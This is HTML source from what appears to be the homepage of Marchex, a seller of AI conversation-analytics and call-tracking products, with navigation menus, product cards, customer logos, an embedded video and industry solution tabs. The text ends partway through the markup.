<p>Unlock the story behind every call — and what it means for your growth.</p>
<p style="margin-bottom: 0;"><a class="btn btn btn-primary-200" href="/contact-us/">LEARN MORE</a></p>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-242" id="mega-menu-item-242"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-242-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-bg-card mega-menu-columns-8-of-12 bg-card" style="--columns:12; --span:8" id="mega-menu-242-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-4" id="mega-menu-item-custom_html-4"><h4 class="mega-block-title">Products</h4><div class="textwidget custom-html-widget"><div class="prod-list">
    <div class="prod-item">
        <div class="prod-card">
            <strong class="prod-card__title"><i class="icon-mic"></i> Platform Overview</strong>
            <p>Gain insights from conversations using Marchex AI.</p>
            <a href="/products/ai-platform-overview/"><strong>LEARN MORE</strong> <i class="icon-arrow-right"></i></a>
        </div>
    </div>
	
<div class="prod-item">
        <div class="prod-card">
            <strong class="prod-card__title"><i class="icon-platform"></i> Conversation Intelligence</strong>
            <p>Analyze conversations and improve agents.</p>
            <a href="/products/conversation-intelligence/"><strong>LEARN MORE</strong> <i class="icon-arrow-right"></i></a>
        </div>
    </div>

    <div class="prod-item">
        <div class="prod-card">
            <strong class="prod-card__title"><i class="icon-phone"></i> Call Tracking & Attribution</strong>
            <p>Track calls and connect results to ROI.</p>
            <a href="/products/call-tracking-attribution/"><strong>LEARN MORE</strong> <i class="icon-arrow-right"></i></a>
        </div>
    </div>
	
    <div class="prod-item">
        <div class="prod-card">
            <strong class="prod-card__title"><i class="icon-chat"></i> Business Text Messaging</strong>
            <p>Message customers in real-time, at scale.</p>
            <a href="/products/business-text-messaging/"><strong>LEARN MORE</strong> <i class="icon-arrow-right"></i></a>
        </div>
    </div>
	
    <div class="prod-item">
        <div class="prod-card">
            <strong class="prod-card__title"><i class="icon-bag"></i> Bring Your Own Conversations</strong>
            <p>Use your own call data to power AI insights.</p>
            <a href="/products/bring-your-own-conversations/"><strong>LEARN MORE</strong> <i class="icon-arrow-right"></i></a>
        </div>
    </div>
 
       <div class="prod-item">
        <div class="prod-card">
            <strong class="prod-card__title"><i class="icon-integrations"></i> Integrations</strong>
            <p>Connect Marchex with your current tools.</p>
            <a href="/integrations/"><strong>LEARN MORE</strong> <i class="icon-arrow-right"></i></a>
        </div>
    </div>
</div>
</div></li>		</ul>
</li><li class="mega-menu-column mega-outline-card mega-menu-columns-4-of-12 outline-card" style="--columns:12; --span:4" id="mega-menu-242-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-3" id="mega-menu-item-text-3">			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-1697 size-full" src="/wp-content/uploads/Call-Tracking-Attribution.png" alt="" width="893" height="792" srcset="https://www.marchex.com/wp-content/uploads/Call-Tracking-Attribution.png 893w, https://www.marchex.com/wp-content/uploads/Call-Tracking-Attribution-300x266.png 300w, https://www.marchex.com/wp-content/uploads/Call-Tracking-Attribution-768x681.png 768w" sizes="(max-width: 893px) 100vw, 893px" /></p>
<p>Talking with customers should feel easy — we make sure it does.</p>
<p style="margin-bottom: 0;"><a class="btn btn btn-primary-200" href="/about-us/">LEARN MORE</a></p>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-243" id="mega-menu-item-243"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-243-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-bg-card mega-menu-columns-8-of-12 bg-card" style="--columns:12; --span:8" id="mega-menu-243-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><h4 class="mega-block-title">Resource Library</h4><div class="textwidget custom-html-widget"><ul class="navlist-card">
	<li><a href="/blogs/ "><i class="icon-blog"></i> Blogs</a></li>
	<li><a href="/content_type/webinars/"><i class="icon-video"></i> Webinars</a></li>
	<li><a href="/content_type/case-study/"><i class="icon-note"></i> Case Studies</a></li>
	<li><a href="/content_type/report/"><i class="icon-report"></i> Reports</a></li>
	<li><a href="/content_type/e-book/"><i class="icon-ebook"></i> eBooks</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-outline-card mega-menu-columns-4-of-12 outline-card" style="--columns:12; --span:4" id="mega-menu-243-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-4" id="mega-menu-item-text-4">			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-1909" src="/wp-content/uploads/iStock-1398123123-300x174.jpg" alt="" width="412" height="239" srcset="https://www.marchex.com/wp-content/uploads/iStock-1398123123-300x174.jpg 300w, https://www.marchex.com/wp-content/uploads/iStock-1398123123-1024x595.jpg 1024w, https://www.marchex.com/wp-content/uploads/iStock-1398123123-768x446.jpg 768w, https://www.marchex.com/wp-content/uploads/iStock-1398123123.jpg 1343w" sizes="(max-width: 412px) 100vw, 412px" /></p>
<p>We help you listen smarter, respond faster, and connect better.</p>
<p style="margin-bottom: 0;"><a class="btn btn btn-primary-200" href="/contact-us/">LEARN MORE</a></p>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-244" id="mega-menu-item-244"><a class="mega-menu-link" href="https://www.marchex.com/about-us/" aria-expanded="false" tabindex="0">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-244-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-bg-card mega-menu-columns-8-of-12 bg-card" style="--columns:12; --span:8" id="mega-menu-244-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-6" id="mega-menu-item-custom_html-6"><h4 class="mega-block-title">About Us</h4><div class="textwidget custom-html-widget"><ul class="navlist-card">
	<li><a href="/about-us/"><i class="icon-verified"></i> About Us</a></li>
	<li><a href="/about-us/#leadership" class="js-has-smooth-scroll"><i class="icon-user"></i> Leadership</a></li>
	<li><a href="/press-awards-recognition/"><i class="icon-badge"></i> Press, Awards & Recognition</a></li>
	<li><a href="https://investors.marchex.com/investor-overview" target="_blank"><i class="icon-investor"></i> Investor Relations</a></li>
	<li><a href="/careers/"><i class="icon-customer"></i> Careers</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-outline-card mega-menu-columns-4-of-12 outline-card" style="--columns:12; --span:4" id="mega-menu-244-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-5" id="mega-menu-item-text-5">			<div class="textwidget"><p><img decoding="async" class="wp-image-1911" src="/wp-content/uploads/iStock-1169191645-300x200.jpg" alt="" width="412" height="275" srcset="https://www.marchex.com/wp-content/uploads/iStock-1169191645-300x200.jpg 300w, https://www.marchex.com/wp-content/uploads/iStock-1169191645-1024x683.jpg 1024w, https://www.marchex.com/wp-content/uploads/iStock-1169191645-768x512.jpg 768w, https://www.marchex.com/wp-content/uploads/iStock-1169191645.jpg 1254w" sizes="(max-width: 412px) 100vw, 412px" /></p>
<p>We turn everyday customer conversations into powerful insights.</p>
<p style="margin-bottom: 0;"><a class="btn btn btn-primary-200" href="#">LEARN MORE</a></p>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-245" id="mega-menu-item-245"><a class="mega-menu-link" href="https://www.marchex.com/contact-us/" tabindex="0">Contact Us</a></li></ul><button class='mega-close' aria-label='Close'></button></div>            <!-- End navigation -->
        </div>
        <div class="site-header-action max-xl:ml-auto">
            <a href="/support/"><i class="icon-chat text-white hover:text-ss-yellow"></i></a>
            <a data-fancybox data-src="#searchFormPopup" href="javascript:void(0);" class="fancybox "><i class="icon-search text-white hover:text-ss-yellow"></i></a>
            <a data-fancybox data-src="#loginPopup" href="javascript:void(0);" class="btn btn-primary-100 max-sm:text-[0.75rem] max-sm:px-2 max-lg:px-4 py-2 sm:py-3 lg:py-3.5 sm:ml-1 lg:ml-2 2xl:ml-4">Log In</a>
        </div>
    </div>
</header>
    <div style="display: none;" id="loginPopup" class="text-center max-w-[500px] px-4 sm:px-6 pt-11 pb-10">
        <strong class="block h3 mb-4 pb-4 border-b border-b-black/20 text-center">Client Login</strong><p>Select your Marchex product to access your account and view reports.</p>
            <ul class="space-y-4 list-none m-0 mt-8">
                                        <li>
                            <a href="https://edge.marchex.io/" class="btn w-full" target="_blank">Marketing Edge</a>
                        </li>
                                        <li>
                            <a href="https://marchex.io/login" class="btn w-full" target="_blank">Call Analytics</a>
                        </li>
                                        <li>
                            <a href="https://speech.marchex.io/" class="btn w-full" target="_blank">Speech Analytics</a>
                        </li>
                                        <li>
                            <a href="https://app.callcap.com/" class="btn w-full" target="_blank">Callcap</a>
                        </li>
                            </ul>
            </div>
<!-- Login popup -->
		<main class="site-content">

			
        <section class="banner flex flex-col justify-center 2xl:min-h-[725px] text-white title-white bg-primary-400 bg-cover bg-left bg-no-repeat" style="background-image: url('https://www.marchex.com/wp-content/uploads/home-banner-img.webp');">
            <div class="container pt-8 lg:pt-12 pb-32 2xl:pb-36">
                <div class="flex flex-wrap items-center lg:flex-row-reverse gap-y-8">
                                            <div class="flex-[0_0_auto] w-full lg:w-[44%]">
                            <picture class="mb-0 max-lg:max-w-[350px] max-lg:mx-auto">
                                <source srcset="https://www.marchex.com/wp-content/uploads/Homepage-Hero-7.png" type="image/png">
                                <img width="556" height="428" src="https://www.marchex.com/wp-content/uploads/Homepage-Hero-7.png" loading="lazy" alt="Marchex Dashboard Highlights">
                            </picture>
                        </div>
                                            <div class="flex-[0_0_auto] w-full lg:w-[56%] lg:pr-8 max-lg:text-center">
                            <header class="block-title [&_.title-small]:text-ss-cyan before:[&_.title-small]:bg-ss-cyan after:[&_.title-small]:from-ss-cyan">
                                <small class="title-small">Optimize Your Customer Journey</small><h1 class="font-raleway leading-[1.1] 2xl:text-[3.75rem] max-xl:[&_br]:hidden">AI-Powered Conversation Insights</h1>                            </header>
                            <p>Transform data into actions that accelerate revenue </p>
                                <a href="/contact-us/" class="btn btn-primary-200 mt-2 xl:mt-4 2xl:mt-8">Get Started Today</a>
                                                    </div>
                                    </div>
            </div>
        </section>
            <div class="container relative z-0">
            <div class="-mt-16 py-8 px-4 lg:px-8 flex flex-wrap gap-y-6 max-md:text-center items-center bg-white shadow-[0px_16px_32px_0px_rgba(223,223,223,0.40)] rounded-[1.25rem] border border-ss-gray/10">
                                    <div class="flex-[0_0_auto] w-full md:w-[28%] xl:w-[20%] text-primary-400 font-secondary font-semibold leading-[1.444] pr-4 lg:pr-6">
                        <span>The Best Brands in Business Use Marchex</span>
                    </div>
                                    <div class="flex-[0_0_auto] w-full md:w-[72%] xl:w-[80%] overflow-hidden">
                        <div class="logo-slider pr-16 lg:pr-24 2xl:pr-28 before:absolute before:top-0 before:right-0 before:bottom-0 before:w-12 before:bg-gradient-to-r before:from-transparent before:to-white before:z-[1] [&_.slick-list]:overflow-visible [&_.slick-track]:flex [&_.slick-track]:items-center">
                                                            <picture class="mb-0 [&_img]:mx-auto">
                                    <source srcset="https://www.marchex.com/wp-content/uploads/Ford-Logo-Script.jpg" type="image/jpeg">
                                    <img width="167" height="36" src="https://www.marchex.com/wp-content/uploads/Ford-Logo-Script.jpg" loading="lazy" alt="Logo">
                                </picture>
                                                            <picture class="mb-0 [&_img]:mx-auto">
                                    <source srcset="https://www.marchex.com/wp-content/uploads/healthgrades-vector-logo-e1749501056830.png" type="image/png">
                                    <img width="167" height="36" src="https://www.marchex.com/wp-content/uploads/healthgrades-vector-logo-e1749501056830.png" loading="lazy" alt="Logo">
                                </picture>
                                                            <picture class="mb-0 [&_img]:mx-auto">
                                    <source srcset="https://www.marchex.com/wp-content/uploads/Untitled-445-x-290-px-7.png" type="image/png">
                                    <img width="167" height="36" src="https://www.marchex.com/wp-content/uploads/Untitled-445-x-290-px-7.png" loading="lazy" alt="Logo">
                                </picture>
                                                            <picture class="mb-0 [&_img]:mx-auto">
                                    <source srcset="https://www.marchex.com/wp-content/uploads/Untitled-445-x-290-px-6.png" type="image/png">
                                    <img width="167" height="36" src="https://www.marchex.com/wp-content/uploads/Untitled-445-x-290-px-6.png" loading="lazy" alt="Logo">
                                </picture>
                                                            <picture class="mb-0 [&_img]:mx-auto">
                                    <source srcset="https://www.marchex.com/wp-content/uploads/home-banner-logo-img05.png" type="image/png">
                                    <img width="167" height="36" src="https://www.marchex.com/wp-content/uploads/home-banner-logo-img05.png" loading="lazy" alt="Logo">
                                </picture>
                                                            <picture class="mb-0 [&_img]:mx-auto">
                                    <source srcset="https://www.marchex.com/wp-content/uploads/img-drivetime-logo.png" type="image/png">
                                    <img width="167" height="36" src="https://www.marchex.com/wp-content/uploads/img-drivetime-logo.png" loading="lazy" alt="drivetime">
                                </picture>
                                                    </div>
                    </div>
                            </div>
        </div>
        <section class="container py-12 lg:py-16 xl:py-20 2xl:py-28">
        <div class="flex flex-wrap items-center gap-y-8">
                            <div class="flex-[0_0_auto] w-full lg:w-[45%] lg:pr-8 xl:pr-12 2xl:pr-20">
                    <header class="mb-6 lg:mb-8 2xl:mb-10 max-lg:text-center"><h2>Power Your Business with Intelligent AI Insights</h2></header>                        <picture class="mb-0 [&_img]:rounded-2xl max-lg:[&_img]:mx-auto">
                            <source srcset="https://www.marchex.com/wp-content/uploads/AI-Graphic2-5.png" type="image/png">
                            <img width="497" height="434" src="https://www.marchex.com/wp-content/uploads/AI-Graphic2-5.png" loading="lazy" alt="How Marchex AI works">
                        </picture>
                                    </div>
                            <div class="flex-[0_0_auto] w-full lg:w-[55%]">
                    <div class="grid sm:grid-cols-2 counter-wrap gap-5">
                        <div class="space-y-5 flex flex-col justify-center">
                                                                    <div class="px-4 2xl:px-6 py-8 border border-ss-gray-100/30 rounded-2xl shadow-[0px_17px_32px_0px_rgba(223,223,223,0.40)] last-of-type:[&_p]:mb-0">
                                            <span class="counter-count mb-4 inline-flex justify-center items-center size-10 2xl:size-12 rounded-lg bg-primary-200 text-white font-secondary text-[1rem] 2xl:text-[1.25rem] font-bold"></span>
                                                                                            <strong class="text-ss-grayish-blue text-[1.125rem] lg:text-[1.25rem] 2xl:text-[1.375rem] font-secondary font-semibold block leading-tight mb-2">Marchex AI</strong>
                                            <p>Transformative technology for customer conversations that analyzes your performance and data to deliver insights, actions, and results that grow your revenue. </p>
                                        </div>
                                                                    <div class="px-4 2xl:px-6 py-8 border border-ss-gray-100/30 rounded-2xl shadow-[0px_17px_32px_0px_rgba(223,223,223,0.40)] last-of-type:[&_p]:mb-0">
                                            <span class="counter-count mb-4 inline-flex justify-center items-center size-10 2xl:size-12 rounded-lg bg-primary-200 text-white font-secondary text-[1rem] 2xl:text-[1.25rem] font-bold"></span>
                                                                                            <strong class="text-ss-grayish-blue text-[1.125rem] lg:text-[1.25rem] 2xl:text-[1.375rem] font-secondary font-semibold block leading-tight mb-2">Your Business Objectives</strong>
                                            <p>Customer conversations contain valuable information that is critical to solving business challenges. Increase appointment rates, grow revenue, improve CSAT scores, and surface trends from conversation data.</p>
                                        </div>
                                                    </div>
                                                            <div class="space-y-5 flex flex-col justify-center">
                                        <div class="px-4 2xl:px-6 py-8 border border-ss-gray-100/30 rounded-2xl shadow-[0px_17px_32px_0px_rgba(223,223,223,0.40)] last-of-type:[&_p]:mb-0">
                                            <span class="counter-count mb-4 inline-flex justify-center items-center size-10 2xl:size-12 rounded-lg bg-primary-200 text-white font-secondary text-[1rem] 2xl:text-[1.25rem] font-bold"></span>
                                                                                            <strong class="text-ss-grayish-blue text-[1.125rem] lg:text-[1.25rem] 2xl:text-[1.375rem] font-secondary font-semibold block leading-tight mb-2">Key Insights & Recommendations</strong>
                                            <p>See a daily view of your operations, what's working, and what’s not based on customer interactions. Take immediate recommended actions on high-value alerts and measure their ROI growth and operational improvements.</p>
                                        </div>
                                    </div>
                                            </div>
                </div>
                    </div>
    </section>
    <section class="relative z-0 pt-12 lg:pt-16 2xl:pt-24">
        <picture class="mb-0 absolute -z-[1] top-0 left-0 right-0 h-[70%] [&_img]:w-full [&_img]:h-full [&_img]:object-cover">
            <source srcset="https://www.marchex.com/wp-content/uploads/home-video-section-bg-img.webp" type="image/webp">
            <img width="1440" height="418" src="https://www.marchex.com/wp-content/uploads/home-video-section-bg-img.webp" loading="lazy" alt="home-video-section-bg-img">
        </picture>
        <div class="container">
                            <header class="text-center mb-8 lg:mb-10 text-white title-white mx-auto max-w-[1050px]">
                    <h2>Transforming Structured and Unstructured Data into Actionable Insights</h2>
                </header>
            <div style="padding: 56.25% 0 0 0; position: relative;"><iframe style="position: absolute; top: 0; left: 0; width: 100%; height: 100%;" title="Marchex AI Capabilities" src="https://player.vimeo.com/video/1085049692?badge=0&amp;autopause=0&amp;player_id=0&amp;app_id=58479" frameborder="0"></iframe></div>
<script src="https://player.vimeo.com/api/player.js"></script>        </div>
    </section>
    <section class="container py-12 lg:py-16 xl:py-20 2xl:py-28">
        <div class="flex flex-wrap items-center gap-y-4 lg:flex-row-reverse -mx-3 xl:-mx-5 2xl:-mx-10 max-lg:text-center">
                            <div class="flex-[0_0_auto] w-full lg:w-1/2 2xl:w-[51%] px-3 xl:px-5 2xl:px-10">
                                            <header class="block-title">
                            <small class="title-small">Actionable Intelligence for Growth</small><h2>Marchex AI for Capturing Business Value</h2>                        </header>
                    <p>Business leaders strive to understand customer intent, pain points, and purchasing signals hidden within conversations — all to optimize sales, refine marketing strategies, and improve CSAT.</p>
<p>But it’s not just about what customers say — it’s about why they say it. With <strong>Marchex AI</strong>, leaders gain actionable insights and tailored recommendations, empowering them to make swift, informed decisions that drive revenue in a competitive landscape where every interaction counts.</p>
                </div>
                            <div class="flex-[0_0_auto] w-full lg:w-1/2 2xl:w-[49%] px-3 xl:px-5 2xl:px-10">
                                            <picture class="mb-0 max-lg:[&_img]:mx-auto">
                            <source srcset="https://www.marchex.com/wp-content/uploads/Wheel-Diagram-2.png" type="image/png">
                            <img width="585" height="489" loading="lazy" src="https://www.marchex.com/wp-content/uploads/Wheel-Diagram-2.png" alt="Customer Journey Wheel">
                        </picture>
                                        <!-- <div class="bg-ss-gray-200 rounded-[1.25rem] p-4 sm:p-6 2xl:p-8 lg:max-h-[410px] 2xl:max-h-[470px] lg:overflow-y-scroll hide-scrollbar">
                        <div class="rounded-lg bg-white overflow-hidden relative lg:after:absolute lg:after:w-[85%] lg:after:h-[208px] lg:after:top-[82%] lg:after:left-1/2 lg:after:-translate-x-1/2 lg:after:rounded-full lg:after:bg-ss-cyan/30 lg:after:blur-[2.625rem]">
                            <figure class="mb-0 px-4 py-2">
                                <img src="/wp-content/uploads/circle-group.png" width="43" height="9" alt="circle">
                            </figure>
                            <div class="grid sm:grid-cols-2 bg-ss-gray-300/20 p-4 gap-2.5 xl:gap-x-4">
                                                                        <div class="flex flex-wrap items-center p-2.5 leading-normal bg-white rounded-2xl border border-black/[.05] shadow-[0px_4px_10px_0px_rgba(0,23,65,0.03)]">
                                            <i class="icon- flex-[0_0_auto] size-8 2xl:size-11 rounded-lg bg-ss-cyan/10 text-ss-cyan inline-flex justify-center items-center"></i>
                                            <strong class="flex-1 font-secondary font-semibold text-[0.75rem] pl-2.5">Marchex AI for Capturing Business Value</strong>
                                        </div>
                                                            </div>
                        </div>
                    </div> -->
                                    </div>
                    </div>
    </section>
    <section class="py-12 lg:py-16 2xl:py-20 bg-center bg-cover bg-no-repeat" style="background-image: url('https://www.marchex.com/wp-content/uploads/home-all-inclusive-solutions-section-bg-img.jpg');">
        <div class="container">
                            <header class="text-center mx-auto max-w-[980px] mb-8 lg:mb-10 text-white/70 title-white max-xl:[&_h2_br]:hidden">
                    <h2>AI Solutions that Improve Core Business Functions</h2><p>Every day, your customers tell you what they want and how they feel about your business, but that value is inaccessible — hidden in vast amounts of unstructured data. Until now…</p>
                </header>
                            <div class="flex flex-wrap justify-center gap-y-6 -mx-3">
                                                <div class="flex-[0_0_auto] w-full sm:w-1/2 xl:w-1/4 px-3">
                                <div class="h-full group relative rounded-2xl bg-white p-4 pt-7 text-center flex flex-col">
                                    <figure class="mb-4 2xl:mb-6 size-24 2xl:size-[116px] mx-auto inline-flex justify-center items-center rounded-full bg-gradient-to-b from-ss-grayish-blue-50 to-transparent transition-all origin-bottom group-hover:scale-105 [&_img]:max-w-12 2xl:[&_img]:max-w-[70px] [&_img]:mx-auto">
                                        <img src="https://www.marchex.com/wp-content/uploads/home-all-inclusive-solution-card-icon01.png" loading="lazy" alt="home-all-inclusive-solution-card-icon01">
                                    </figure>
                                                                            <div class="mb-5 2xl:mb-7 last-of-type:[&_p]:mb-0">
                                            <strong class="font-secondary block leading-tight mb-2">Marketing </strong><p>Optimize marketing automation strategies and improve ROAS</p>
                                        </div>
                                                                            <a href="/solutions-category/functions/#marketing/" class="stretched-link mt-auto bg-primary-200/10 text-primary-200 block w-full text-center px-4 py-3 leading-none uppercase font-semibold font-secondary text-[0.875rem] rounded-lg hover:text-white hover:bg-primary-200 [&_i]:text-[0.625rem]">HOW IT WORKS  <i class="icon-arrow-right"></i></a>
                                                                    </div>
                            </div>
                                                <div class="flex-[0_0_auto] w-full sm:w-1/2 xl:w-1/4 px-3">
                                <div class="h-full group relative rounded-2xl bg-white p-4 pt-7 text-center flex flex-col">
                                    <figure class="mb-4 2xl:mb-6 size-24 2xl:size-[116px] mx-auto inline-flex justify-center items-center rounded-full bg-gradient-to-b from-ss-grayish-blue-50 to-transparent transition-all origin-bottom group-hover:scale-105 [&_img]:max-w-12 2xl:[&_img]:max-w-[70px] [&_img]:mx-auto">
                                        <img src="https://www.marchex.com/wp-content/uploads/home-all-inclusive-solution-card-icon02.png" loading="lazy" alt="home-all-inclusive-solution-card-icon02">
                                    </figure>
                                                                            <div class="mb-5 2xl:mb-7 last-of-type:[&_p]:mb-0">
                                            <strong class="font-secondary block leading-tight mb-2">Sales</strong><p>Grow revenue by understanding customer intent and recovering missed opportunities</p>
                                        </div>
                                                                            <a href="/solutions-category/functions/#sales-optimization" class="stretched-link mt-auto bg-primary-200/10 text-primary-200 block w-full text-center px-4 py-3 leading-none uppercase font-semibold font-secondary text-[0.875rem] rounded-lg hover:text-white hover:bg-primary-200 [&_i]:text-[0.625rem]">HOW IT WORKS  <i class="icon-arrow-right"></i></a>
                                                                    </div>
                            </div>
                                                <div class="flex-[0_0_auto] w-full sm:w-1/2 xl:w-1/4 px-3">
                                <div class="h-full group relative rounded-2xl bg-white p-4 pt-7 text-center flex flex-col">
                                    <figure class="mb-4 2xl:mb-6 size-24 2xl:size-[116px] mx-auto inline-flex justify-center items-center rounded-full bg-gradient-to-b from-ss-grayish-blue-50 to-transparent transition-all origin-bottom group-hover:scale-105 [&_img]:max-w-12 2xl:[&_img]:max-w-[70px] [&_img]:mx-auto">
                                        <img src="https://www.marchex.com/wp-content/uploads/home-all-inclusive-solution-card-icon03.png" loading="lazy" alt="home-all-inclusive-solution-card-icon03">
                                    </figure>
                                                                            <div class="mb-5 2xl:mb-7 last-of-type:[&_p]:mb-0">
                                            <strong class="font-secondary block leading-tight mb-2">Customer Experience</strong><p>Improve CSAT by analyzing human and AI agent performance and uncovering experience gaps</p>
                                        </div>
                                                                            <a href="/solutions-category/functions/#customer-success" class="stretched-link mt-auto bg-primary-200/10 text-primary-200 block w-full text-center px-4 py-3 leading-none uppercase font-semibold font-secondary text-[0.875rem] rounded-lg hover:text-white hover:bg-primary-200 [&_i]:text-[0.625rem]">HOW IT WORKS  <i class="icon-arrow-right"></i></a>
                                                                    </div>
                            </div>
                                                <div class="flex-[0_0_auto] w-full sm:w-1/2 xl:w-1/4 px-3">
                                <div class="h-full group relative rounded-2xl bg-white p-4 pt-7 text-center flex flex-col">
                                    <figure class="mb-4 2xl:mb-6 size-24 2xl:size-[116px] mx-auto inline-flex justify-center items-center rounded-full bg-gradient-to-b from-ss-grayish-blue-50 to-transparent transition-all origin-bottom group-hover:scale-105 [&_img]:max-w-12 2xl:[&_img]:max-w-[70px] [&_img]:mx-auto">
                                        <img src="https://www.marchex.com/wp-content/uploads/home-all-inclusive-solution-card-icon04.png" loading="lazy" alt="home-all-inclusive-solution-card-icon04">
                                    </figure>
                                                                            <div class="mb-5 2xl:mb-7 last-of-type:[&_p]:mb-0">
                                            <strong class="font-secondary block leading-tight mb-2">Strategy</strong><p>Make proactive and data-driven decisions around people, process, and technology</p>
                                        </div>
                                                                            <a href="/solutions-category/functions/#operation" class="stretched-link mt-auto bg-primary-200/10 text-primary-200 block w-full text-center px-4 py-3 leading-none uppercase font-semibold font-secondary text-[0.875rem] rounded-lg hover:text-white hover:bg-primary-200 [&_i]:text-[0.625rem]">HOW IT WORKS  <i class="icon-arrow-right"></i></a>
                                                                    </div>
                            </div>
                                    </div>
                    </div>
    </section>
    <section class="container py-12 lg:py-16 xl:py-20 2xl:py-28">
                    <header class="text-center mb-6">
                <h2 class="max-xl:[&_br]:hidden">Unlock Industry-Specific Insights<br> To Drive Success</h2>
            </header>
                    <nav class="syncsliderType1-nav mb-12 md:mb-8 2xl:mb-12 p-2 max-w-[550px] mx-auto text-center rounded-lg bg-ss-gray-200 text-[0.875rem] font-semibold leading-tight [&_.slick-list]:-mx-[1px] [&_.slick-track]:flex
            
            md:[&_.slick-arrow]:mx-0 [&_.slick-arrow]:-bottom-8 md:[&_.slick-arrow]:bottom-auto md:[&_.slick-arrow]:top-1/2 md:[&_.slick-arrow]:-translate-y-1/2 before:[&_.slick-arrow]:text-[1rem] md:before:[&_.slick-arrow]:text-[1.25rem] md:[&_.slick-prev]:-left-6 md:[&_.slick-prev]:right-auto md:[&_.slick-next]:-right-6 md:[&_.slick-next]:left-auto
            
            [&_.slick-dots]:!hidden [&_span]:flex [&_span]:justify-center [&_span]:items-center [&_span]:h-full [&_span]:px-3 [&_span]:py-2.5 [&_span]:text-ss-grayish-blue [&_span]:rounded-md [&_span]:cursor-pointer [&_span]:transition-all hover:[&_span]:text-white hover:[&_span]:bg-primary [&_.slick-current_span]:text-white [&_.slick-current_span]:bg-primary [&_.slick-current_span]:pointer-events-none">
                                        <div class="px-[1px] !h-[inherit]">
                            <span>Automotive</span>
                        </div>
                                        <div class="px-[1px] !h-[inherit]">
                            <span>Home Services</span>
                        </div>
                                        <div class="px-[1px] !h-[inherit]">
                            <span>Healthcare</span>
                        </div>
                                        <div class="px-[1px] !h-[inherit]">
                            <span>Real-Estate</span>
                        </div>
                                        <div class="px-[1px] !h-[inherit]">
                            <span>Advertising & Media</span>
                        </div>
                                        <div class="px-[1px] !h-[inherit]">
                            <span>Partners </span>
                        </div>
                            </nav>
            <div class="syncsliderType1-for [&_.slick-arrow]:!hidden [&_.slick-dots]:!hidden">
                                        <div>
                            <div class="flex flex-wrap gap-y-1">
                                <div class="flex-[0_0_auto] w-full lg:w-1/2 list-tick [&_ul]:text-ss-grayish-blue [&_ul]:font-medium">
                                                                            <header class="block-title">
                                            <small class="title-small">Automotive</small><h3 class="h4 max-xl:[&_br]:hidden">Win More Customers in Today’s Automotive Market</h3>                                        </header>
                                    <p>Capture customer engagement and improve dealer performance with conversation intelligence that delivers insights and actions.</p>
<ul>
<li>Measure agent performance to improve sales and service outcomes</li>
<li><span class="TextRun SCXW205626061 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW205626061 BCX0">Get a CSAT score on every conversation</span></span> for a complete picture of the customer experience</li>
<li>Receive missed opportunity alerts and the reason an appointment was not booked</li>
<li>See reputation alerts when customers have negative experience for easy follow up</li>
</ul>
                                        <a href="/solutions/automotive-solutions/" class="btn max-lg:hidden mt-2 2xl:mt-6">Learn More</a>
                                                                    </div>
                                                                    <div class="flex-[0_0_auto] w-full lg:w-1/2 lg:pl-8">
                                        <picture class="mb-5 lg:mb-0 [&_img]:rounded-2xl">
                                            <source srcset="https://www.marchex.com/wp-content/uploads/automative-col-img.jpg" type="image/jpeg">
                                            <img width="614" height="442" loading="lazy" src="https://www.marchex.com/wp-content/uploads/automative-col-img.jpg" alt="Trust Transparency">
                                        </picture>
                                                                                    <a href="/solutions/automotive-solutions/" class="btn mt-1 lg:hidden">Learn More</a>
                                                                            </div>
                                                            </div>
                        </div>
                                        <div>
                            <div class="flex flex-wrap gap-y-1">
                                <div class="flex-[0_0_auto] w-full lg:w-1/2 list-tick [&_ul]:text-ss-grayish-blue [&_ul]:font-medium">
                                                                            <header class="block-title">
